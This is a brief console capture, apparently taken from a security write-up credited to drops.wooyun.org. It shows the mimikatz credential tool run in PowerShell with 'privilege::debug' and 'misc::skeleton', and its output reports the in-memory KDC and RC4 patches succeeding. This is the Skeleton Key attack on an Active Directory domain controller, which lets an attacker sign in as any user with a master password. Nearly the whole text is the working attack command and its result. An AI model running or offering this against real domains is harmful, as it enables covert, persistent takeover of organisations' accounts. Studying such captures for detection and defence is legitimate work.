 PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 29 2015 00:28:32)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!
PS C:\>
drops.wooyun.org